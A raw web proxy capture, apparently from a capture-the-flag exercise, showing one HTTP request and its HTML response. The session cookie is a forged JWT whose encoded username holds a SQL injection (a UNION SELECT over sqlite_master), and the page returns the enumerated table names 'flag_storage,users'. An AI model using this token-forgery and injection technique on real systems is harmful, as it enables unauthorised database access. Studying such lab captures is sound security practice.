 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 159.65.24.125:32683
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:121.0) Gecko/20100101
Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://159.65.24.125:32683/auth?error=Invalid%20username%20or%20passwor
d
8 Connection: close
9 Cookie: session=
eyJhbGciOiAiSFMyNTYiLCAidHlwIjogIkpXVCJ9.eyJ1c2VybmFtZSI6ICInIHVuaW9uIH
NlbGVjdCAxLCBncm91cF9jb25jYXQodGJsX25hbWUpLCAzIGZyb20gc3FsaXRlX21hc3Rlc
iB3aGVyZSB0eXBlPSd0YWJsZScgYW5kIHRibF9uYW1lIE5PVCBsaWtlICdzcWxpdGVfJSct
LSAtIiwgInBrIjogIi0tLS0tQkVHSU4gUFVCTElDIEtFWS0tLS0tXG5NSUlCSWpBTkJna3F
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
Home <span class="sr-only">
(current)
</span>
</a>
35 </li>
36 </ul>
37 <ul class="nav navbar-nav">
38 <li class="nav-item">
39 <a class="nav-link" href="/logout">
Logout
</a>
40 </li>
41 </ul>
42 </div>
43 </nav>
44 <div class="container">
45 <div class="center">
46 <div class="card" style="width: 25rem;">
47 <div class="card-header text-white bg-danger">
48 Message from developers
49 </div>
50 <div class="card-body">
51 Welcome flag_storage,users<br>
52 This site is under development. <br>
53 Please come back later.
54 </div>
55 </div>
56 </div>
57 </div>